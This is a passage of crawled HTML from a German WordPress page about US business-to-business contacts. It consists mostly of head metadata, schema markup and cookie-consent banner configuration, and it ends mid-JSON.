

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.unitedstates.de/usa-b2b-kontakte/
body_size: 34177
content:
<!doctype html >
<!--[if IE 8]><html
class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html
class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html
lang="de"> <!--<![endif]--><head><title>USA B2B-Kontakte - unitedstates.de</title><meta
charset="UTF-8" /><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel="pingback" href="https://www.unitedstates.de/xmlrpc.php" /><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link
rel="icon" type="image/png" href="https://unitedstates.de/wp-content/uploads/banner-75047_640-300x158.jpg"><meta
name="description" content="USA B2B Geschäft. Business to Business Kontakte zu amerikanischen Firmen. Sie suchen Geschäftspartner in den USA um Produkte zu vertreiben? Oder wollen..." /><link
rel="canonical" href="https://www.unitedstates.de/usa-b2b-kontakte/" /><meta
name="twitter:label1" content="Verfasst von" /><meta
name="twitter:data1" content="adminunited" /><meta
name="twitter:label2" content="Geschätzte Lesezeit" /><meta
name="twitter:data2" content="1 Minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.unitedstates.de/usa-b2b-kontakte/#article","isPartOf":{"@id":"https://www.unitedstates.de/usa-b2b-kontakte/"},"author":{"name":"adminunited","@id":"https://www.unitedstates.de/#/schema/person/70b7fb818bcec2b6e6b7bdf84c8b880b"},"headline":"USA B2B-Kontakte","datePublished":"2016-12-05T19:20:59+00:00","dateModified":"2017-01-30T15:13:06+00:00","mainEntityOfPage":{"@id":"https://www.unitedstates.de/usa-b2b-kontakte/"},"wordCount":172,"image":{"@id":"https://www.unitedstates.de/usa-b2b-kontakte/#primaryimage"},"thumbnailUrl":"https://www.unitedstates.de/wp-content/uploads/B2B-TECHNOLOGY-COMMUNICATION-TOUCHSCREEN_Fotolia_109876903_XS_web.jpg","keywords":["B2B","Existenzgründung","Firmen","Firmengründung","Geschäftskontakte","Gründung"],"articleSection":["B2B Kontakte","Business"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://www.unitedstates.de/usa-b2b-kontakte/","url":"https://www.unitedstates.de/usa-b2b-kontakte/","name":"USA B2B-Kontakte - unitedstates.de","isPartOf":{"@id":"https://www.unitedstates.de/#website"},"primaryImageOfPage":{"@id":"https://www.unitedstates.de/usa-b2b-kontakte/#primaryimage"},"image":{"@id":"https://www.unitedstates.de/usa-b2b-kontakte/#primaryimage"},"thumbnailUrl":"https://www.unitedstates.de/wp-content/uploads/B2B-TECHNOLOGY-COMMUNICATION-TOUCHSCREEN_Fotolia_109876903_XS_web.jpg","datePublished":"2016-12-05T19:20:59+00:00","dateModified":"2017-01-30T15:13:06+00:00","author":{"@id":"https://www.unitedstates.de/#/schema/person/70b7fb818bcec2b6e6b7bdf84c8b880b"},"description":"USA B2B Geschäft. Business to Business Kontakte zu amerikanischen Firmen. Sie suchen Geschäftspartner in den USA um Produkte zu vertreiben? Oder wollen...","breadcrumb":{"@id":"https://www.unitedstates.de/usa-b2b-kontakte/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.unitedstates.de/usa-b2b-kontakte/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.unitedstates.de/usa-b2b-kontakte/#primaryimage","url":"https://www.unitedstates.de/wp-content/uploads/B2B-TECHNOLOGY-COMMUNICATION-TOUCHSCREEN_Fotolia_109876903_XS_web.jpg","contentUrl":"https://www.unitedstates.de/wp-content/uploads/B2B-TECHNOLOGY-COMMUNICATION-TOUCHSCREEN_Fotolia_109876903_XS_web.jpg","width":420,"height":280,"caption":"USA B2B-Kontakte"},{"@type":"BreadcrumbList","@id":"https://www.unitedstates.de/usa-b2b-kontakte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.unitedstates.de/"},{"@type":"ListItem","position":2,"name":"USA B2B-Kontakte"}]},{"@type":"WebSite","@id":"https://www.unitedstates.de/#website","url":"https://www.unitedstates.de/","name":"unitedstates.de","description":"Ihr unabhängiges deutsches USA Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.unitedstates.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.unitedstates.de/#/schema/person/70b7fb818bcec2b6e6b7bdf84c8b880b","name":"adminunited","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.unitedstates.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/82bf6b95ff4df69794677dfd22175fc4f691ea15a158a43737df3a8a347722df?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/82bf6b95ff4df69794677dfd22175fc4f691ea15a158a43737df3a8a347722df?s=96&d=mm&r=g","caption":"adminunited"},"url":"https://www.unitedstates.de/author/adminunited/"}]}</script> <link
rel="alternate" type="application/rss+xml" title="unitedstates.de &raquo; Feed" href="https://www.unitedstates.de/feed/" /><link
rel="alternate" type="application/rss+xml" title="unitedstates.de &raquo; Kommentar-Feed" href="https://www.unitedstates.de/comments/feed/" /> <script consent-skip-blocker="1" data-skip-lazy-load="js-extra"  data-cfasync="false">(function(){var modules={typekit:"https://use.typekit.net",google:"https://fonts.googleapis.com/"};var load=function(config){setTimeout(function(){var a=window.consentApi;if(a){Object.keys(modules).forEach(function(module){var newConfigWithoutOtherModules=JSON.parse(JSON.stringify(config));Object.keys(modules).forEach(function(toRemove){if(toRemove!==module){delete newConfigWithoutOtherModules[toRemove];}});if(newConfigWithoutOtherModules[module]){a.unblock(modules[module]).then(function(){var originalLoad=window.WebFont.load;if(originalLoad!==load){originalLoad(newConfigWithoutOtherModules);}});}});}},0);};if(!window.WebFont){window.WebFont={load:load};}})();</script><style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]):not([consent-confirm]){opacity:0!important}.rcb-content-blocker+.rcb-content-blocker-children-fallback~*{display:none!important}</style><script src='//www.unitedstates.de/wp-content/cache/wpfc-minified/kcv2x44c/2pf72.js' type="text/javascript"></script>
<!-- <script data-cfasync="false" type="text/javascript" src="https://www.unitedstates.de/wp-content/cache/wp-super-minify/js/f09db07a5da3eab4d405fc932e608032.js?ver=cfdeb40e786de82f627323f9550f905f" id="real-cookie-banner-vendor-real-cookie-banner-banner-js"></script> --> <script type="application/json" data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="a86d499739233cbd6240372b87a7873631-js-extra">{"slug":"real-cookie-banner","textDomain":"real-cookie-banner","version":"5.2.12","restUrl":"https:\/\/www.unitedstates.de\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"2812696dbe452efc","restRoot":"https:\/\/www.unitedstates.de\/wp-json\/","restQuery":{"_v":"5.2.12","_locale":"user"},"restNonce":"fc9d85ff53","restRecreateNonceEndpoint":"https:\/\/www.unitedstates.de\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"https:\/\/www.unitedstates.de\/wp-content\/plugins\/real-cookie-banner\/public\/","chunkFolder":"dist","chunksLanguageFolder":"https:\/\/www.unitedstates.de\/wp-content\/languages\/mo-cache\/real-cookie-banner\/","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE-83d48f038e1cf6148175589160cda67e","de_DE-e051c4c51a9ece7608a571f9dada4712","de_DE-24de88ac89ca0a1363889bd3fd6e1c50","de_DE-93ec68381a9f458fbce3acbccd434479"],"chunk-config-tab-blocker.pro.js":["de_DE-ddf5ae983675e7b6eec2afc2d53654a2","de_DE-ad0fc0f9f96d053303b1ede45a238984","de_DE-e516a6866b9a31db231ab92dedaa8b29","de_DE-1aac2e7f59d941d7ed1061d1018d2957"],"chunk-config-tab-consent.lite.js":["de_DE-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE-9cb9ecf8c1e8ce14036b5f3a5e19f098"],"chunk-config-tab-cookies.lite.js":["de_DE-1a51b37d0ef409906245c7ed80d76040","de_DE-e051c4c51a9ece7608a571f9dada4712","de_DE-24de88ac89ca0a1363889bd3fd6e1c50"],"chunk-config-tab-cookies.pro.js":["de_DE-572ee75deed92e7a74abba4b86604687","de_DE-ad0fc0f9f96d053303b1ede45a238984","de_DE-e516a6866b9a31db231ab92dedaa8b29"],"chunk-config-tab-dashboard.lite.js":["de_DE-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE-b10b39f1099ef599835c729334e38429"],"chunk-config-tab-scanner.pro.js":["de_DE-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE-4f658bdbf0aa370053460bc9e3cd1f69","de_DE-e051c4c51a9ece7608a571f9dada4712","de_DE-93ec68381a9f458fbce3acbccd434479"],"chunk-config-tab-tcf.pro.js":["de_DE-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE-ad0fc0f9f96d053303b1ede45a238984","de_DE-1aac2e7f59d941d7ed1061d1018d2957"]},"others":{"customizeValuesBanner":"{\"layout\":{\"type\":\"dialog\",\"maxHeightEnabled\":true,\"maxHeight\":740,\"dialogMaxWidth\":530,\"dialogPosition\":\"middleCenter\",\"dialogMargin\":[0,0,0,0],\"bannerPosition\":\"bottom\",\"bannerMaxWidth\":1024,\"dialogBorderRadius\":3,\"borderRadius\":5,\"animationIn\":\"slideInUp\",\"animationInDuration\":500,\"animationInOnlyMobile\":true,\"animationOut\":\"none\",\"animationOutDuration\":500,\"animationOutOnlyMobile\":true,\"overlay\":true,\"overlayBg\":\"#000000\",\"overlayBgAlpha\":50,\"overlayBlur\":2},\"decision\":{\"acceptAll\":\"button\",\"acceptEssentials\":\"button\",\"showCloseIcon\":false,\"acceptIndividual\":\"link\",\"buttonOrder\":\"all,essential,save,individual\",\"showGroups\":false,\"groupsFirstView\":false,\"saveButton\":\"always\"},\"design\":{\"bg\":\"#ffffff\",\"textAlign\":\"center\",\"linkTextDecoration\":\"underline\",\"borderWidth\":0,\"borderColor\":\"#ffffff\",\"fontSize\":13,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":5,\"boxShadowBlurRadius\":13,\"boxShadowSpreadRadius\":0,\"boxShadowColor\":\"#000000\",\"boxShadowColorAlpha\":20},\"headerDesign\":{\"inheritBg\":true,\"bg\":\"#f4f4f4\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[17,20,15,20],\"logo\":\"\",\"logoRetina\":\"\",\"logoMaxHeight\":40,\"logoPosition\":\"left\",\"logoMargin\":[5,15,5,15],\"fontSize\":20,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"borderWidth\":1,\"borderColor\":\"#efefef\"},\"bodyDesign\":{\"padding\":[15,20,5,20],\"descriptionInheritFontSize\":true,\"descriptionFontSize\":13,\"dottedGroupsInheritFontSize\":true,\"dottedGroupsFontSize\":13,\"dottedGroupsBulletColor\":\"#15779b\",\"teachingsInheritTextAlign\":true,\"teachingsTextAlign\":\"center\",\"teachingsSeparatorActive\":true,\"teachingsSeparatorWidth\":50,\"teachingsSeparatorHeight\":1,\"teachingsSeparatorColor\":\"#15779b\",\"teachingsInheritFontSize\":false,\"teachingsFontSize\":12,\"teachingsInheritFontColor\":false,\"teachingsFontColor\":\"#757575\",\"accordionMargin\":[10,0,5,0],\"accordionPadding\":[5,10,5,10],\"accordionArrowType\":\"outlined\",\"accordionArrowColor\":\"#15779b\",\"accordionBg\":\"#ffffff\",\"accordionActiveBg\":\"#f9f9f9\",\"accordionHoverBg\":\"#efefef\",\"accordionBorderWidth\":1,\"accordionBorderColor\":\"#efefef\",\"accordionTitleFontSize\":12,\"accordionTitleFontColor\":\"#2b2b2b\",\"accordionTitleFontWeight\":\"normal\",\"accordionDescriptionMargin\":[5,0,0,0],\"accordionDescriptionFontSize\":12,\"accordionDescriptionFontColor\":\"#757575\",\"accordionDescriptionFontWeight\":\"normal\",\"acceptAllOneRowLayout\":false,\"acceptAllPadding\":[10,10,10,10],\"acceptAllBg\":\"#15779b\",\"acceptAllTextAlign\":\"center\",\"acceptAllFontSize\":18,\"acceptAllFontColor\":\"#ffffff\",\"acceptAllFontWeight\":\"normal\",\"acceptAllBorderWidth\":0,\"acceptAllBorderColor\":\"#000000\",\"acceptAllHoverBg\":\"#11607d\",\"acceptAllHoverFontColor\":\"#ffffff\",\"acceptAllHoverBorderColor\":\"#000000\",\"acceptEssentialsUseAcceptAll\":true,\"acceptEssentialsButtonType\":\"\",\"acceptEssentialsPadding\":[10,10,10,10],\"acceptEssentialsBg\":\"#efefef\",\"acceptEssentialsTextAlign\":\"center\",\"acceptEssentialsFontSize\":18,\"acceptEssentialsFontColor\":\"#0a0a0a\",\"acceptEssentialsFontWeight\":\"normal\",\"acceptEssentialsBorderWidth\":0,\"acceptEssentialsBorderColor\":\"#000000\",\"acceptEssentialsHoverBg\":\"#e8e8e8\",\"acceptEssentialsHoverFontColor\":\"#000000\",\"acceptEssentialsHoverBorderColor\":\"#000000\",\"acceptIndividualPadding\":[5,5,5,5],\"acceptIndividualBg\":\"#ffffff\",\"acceptIndividualTextAlign\":\"center\",\"acceptIndividualFontSize\":16,\"acceptIndividualFontColor\":\"#15779b\",\"acceptIndividualFontWeight\":\"normal\",\"acceptIndividualBorderWidth\":0,\"acceptIndividualBorderColor\":\"#000000\",\"acceptIndividualHoverBg\":\"#ffffff\",\"acceptIndividualHoverFontColor\":\"#11607d\",\"acceptIndividualHoverBorderColor\":\"#000000\"},\"footerDesign\":{\"poweredByLink\":true,\"inheritBg\":false,\"bg\":\"#fcfcfc\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[10,20,15,20],\"fontSize\":14,\"fontColor\":\"#757474\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"hoverFontColor\":\"#2b2b2b\",\"borderWidth\":1,\"borderColor\":\"#efefef\",\"languageSwitcher\":\"flags\"},\"texts\":{\"headline\":\"Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir teilen diese Daten mit Dritten, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsph\\u00e4re-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.\",\"acceptAll\":\"Alle akzeptieren\",\"acceptEssentials\":\"Weiter ohne Einwilligung\",\"acceptIndividual\":\"Privatsph\\u00e4re-Einstellungen individuell festlegen\",\"poweredBy\":\"5\",\"dataProcessingInUnsafeCountries\":\"Einige Services verarbeiten personenbezogene Daten in unsicheren Drittl\\u00e4ndern. Indem du in die Nutzung dieser Services einwilligst, erkl\\u00e4rst du dich auch mit der Verarbeitung deiner Daten in diesen unsicheren Drittl\\u00e4ndern gem\\u00e4\\u00df {{legalBasis}} einverstanden. Dies birgt das Risiko, dass deine Daten von Beh\\u00f6rden zu Kontroll- und \\u00dcberwachungszwecken verarbeitet werden, m\\u00f6glicherweise ohne die M\\u00f6glichkeit eines Rechtsbehelfs.\",\"ageNoticeBanner\":\"Du bist unter {{minAge}} Jahre alt? Dann kannst du nicht in optionale Services einwilligen. Du kannst deine Eltern oder Erziehungsberechtigten bitten, mit dir in diese Services einzuwilligen.\",\"ageNoticeBlocker\":\"Du bist unter {{minAge}} Jahre alt? Leider darfst du in diesen Service nicht selbst einwilligen, um diese Inhalte zu sehen. Bitte deine Eltern oder Erziehungsberechtigten, in den Service mit dir einzuwilligen!\",\"listServicesNotice\":\"Wenn du alle Services akzeptierst, erlaubst du, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).\",\"listServicesLegitimateInterestNotice\":\"Au\\u00dferdem werden {{services}} auf der Grundlage eines berechtigten Interesses geladen.\",\"consentForwardingExternalHosts\":\"Deine Einwilligung gilt auch auf {{websites}}.\",\"blockerHeadline\":\"{{name}} aufgrund von Privatsph\\u00e4re-Einstellungen blockiert\",\"blockerLinkShowMissing\":\"Zeige alle Services, in die du noch einwilligen musst\",\"blockerLoadButton\":\"Services akzeptieren und Inhalte laden\",\"blockerAcceptInfo\":\"Wenn du die blockierten Inhalte l\\u00e4dst, werden deine Datenschutzeinstellungen angepasst. Inhalte aus diesem Service werden in Zukunft nicht mehr blockiert.\",\"stickyHistory\":\"Historie der Privatsph\\u00e4re-Einstellungen\",\"stickyRevoke\":\"Einwilligungen widerrufen\",\"stickyRevokeSuccessMessage\":\"Du hast die Einwilligung f\\u00fcr Services mit dessen Cookies und Verarbeitung personenbezogener Daten erfolgreich widerrufen. Die Seite wird jetzt neu geladen!\",\"stickyChange\":\"Privatsph\\u00e4re-Einstellungen \\u00e4ndern\"},\"individualLayout\":{\"inheritDialogMaxWidth\":false,\"dialogMaxWidth\":970,\"inheritBannerMaxWidth\":true,\"bannerMaxWidth\":1980,\"descriptionTextAlign\":\"left\"},\"group\":{\"checkboxBg\":\"#f0f0f0\",\"checkboxBorderWidth\":1,\"checkboxBorderColor\":\"#d2d2d2\",\"checkboxActiveColor\":\"#ffffff\",\"checkboxActiveBg\":\"#15779b\",\"checkboxActiveBorderColor\":\"#11607d\",\"groupInheritBg\":true,\"groupBg\":\"#f4f4f4\",\"groupPadding\":[15,15,15,15],\"groupSpacing\":10,\"groupBorderRadius\":5,\"groupBorderWidth\":1,\"groupBorderColor\":\"#f4f4f4\",\"headlineFontSize\":16,\"headlineFontWeight\":\"normal\",\"headlineFontColor\":\"#2b2b2b\",\"descriptionFontSize\":14,\"descriptionFontColor\":\"#757575\",\"linkColor\":\"#757575\",\"linkHoverColor\":\"#2b2b2b\",\"detailsHideLessRelevant\":true},\"saveButton\":{\"useAcceptAll\":true,\"type\":\"button\",\"padding\":[10,10,10,10],\"bg\":\"#efefef\",\"textAlign\":\"center\",\"fontSize\":18,\"fontColor\":\"#0a0a0a\",\"fontWeight\":\"normal\",\"borderWidth\":0,\"borderColor\":\"#000000\",\"hoverBg\":\"#e8e8e8\",\"hoverFontColor\":\"#000000\",\"hoverBorderColor\":\"#000000\"},\"individualTexts\":{\"headline\":\"Individuelle Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir teilen diese Daten mit Dritten, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsph\\u00e4re-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.<br \\\/><br \\\/>Im Folgenden findest du eine \\u00dcbersicht \\u00fcber alle Services, die von dieser Website genutzt werden. Du kannst dir detaillierte Informationen zu jedem Service ansehen und ihm einzeln zustimmen oder von deinem Widerspruchsrecht Gebrauch machen.\",\"save\":\"Individuelle Auswahlen speichern\",\"showMore\":\"Service-Informationen anzeigen\",\"hideMore\":\"Service-Informationen ausblenden\",\"postamble\":\"\"},\"mobile\":{\"enabled\":true,\"maxHeight\":400,\"hideHeader\":false,\"alignment\":\"bottom\",\"scalePercent\":90,\"scalePercentVertical\":-50},\"sticky\":{\"enabled\":false,\"animationsEnabled\":true,\"alignment\":\"left\",\"bubbleBorderRadius\":50,\"icon\":\"fingerprint\",\"iconCustom\":\"\",\"iconCustomRetina\":\"\",\"iconSize\":30,\"iconColor\":\"#ffffff\",\"bubbleMargin\":[10,20,20,20],\"bubblePadding\":15,\"bubbleBg\":\"#15779b\",\"bubbleBorderWidth\":0,\"bubbleBorderColor\":\"#10556f\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":2,\"boxShadowBlurRadius\":5,\"boxShadowSpreadRadius\":1,\"boxShadowColor\":\"#105b77\",\"boxShadowColorAlpha\":40,\"bubbleHoverBg\":\"#ffffff\",\"bubbleHoverBorderColor\":\"#000000\",\"hoverIconColor\":\"#000000\",\"hoverIconCustom\":\"\",\"hoverIconCustomRetina\":\"\",\"menuFontSize\":16,\"menuBorderRadius\":5,\"menuItemSpacing\":10,\"menuItemPadding\":[5,10,5,10]},\"customCss\":{\"css\":\"\",\"antiAdBlocker\":\"y\"}}","isPro":false,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":true,"frontend":{"groups":"[{\"id\":410,\"name\":\"Essenziell\",\"slug\":\"essenziell\",\"description\":\"Essenzielle Services sind f\\u00fcr die grundlegende Funktionalit\\u00e4t der Website erforderlich. Sie enthalten nur technisch notwendige Services. Diesen Services kann nicht widersprochen werden.\",\"isEssential\":true,\"isDefault\":true,\"items\":[{\"id\":4409,\"name\":\"Real Cookie Banner\",\"purpose\":\"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency & Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\\u00e4nglich dokumentiert. Dazu z\\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\\u00e4nde (z.B. Gr\\u00f6\\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\\u00fchrt haben. Die Einwilligung wird pro Sprache einmal erhoben.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"\",\"uniqueName\":\"\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"legal-requirement\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"real_cookie_banner*\",\"host\":\".unitedstates.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\".unitedstates.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"real_cookie_banner-test\",\"host\":\".unitedstates.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"real-cookie-banner\"}]},{\"id\":411,\"name\":\"Funktional\",\"slug\":\"funktional\",\"description\":\"Funktionale Services sind notwendig, um \\u00fcber die wesentliche Funktionalit\\u00e4t der Website hinausgehende Features wie h\\u00fcbschere Schriftarten, Videowiedergabe oder interaktive Web 2.0-Features bereitzustellen. Inhalte von z.B. Video- und Social Media-Plattformen sind standardm\\u00e4\\u00dfig gesperrt und k\\u00f6nnen zugestimmt werden. Wenn dem Service zugestimmt wird, werden diese Inhalte automatisch ohne weitere manuelle Einwilligung geladen.\",\"isEssential\":false,\"isDefault\":true,\"items\":[{\"id\":4431,\"name\":\"WordPress Emojis\",\"purpose\":\"WordPress Emojis ist ein Emoji-Set, das von wordpress.org geladen wird, wenn ein alter Browser verwendet wird, welcher ohne die Einbindung des Services keine Emojis anzeigen k\\u00f6nnte. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Auf dem Client des Nutzers werden keine Cookies oder Cookie-\\u00e4hnliche Technologien gesetzt.\",\"providerContact\":{\"phone\":\"\",\"email\":\"dpo@wordpress.org\",\"link\":\"\"},\"isProviderCurrentWebsite\":false,\"provider\":\"WordPress.org, 660 4TH St, San Francisco, CA, 94107, 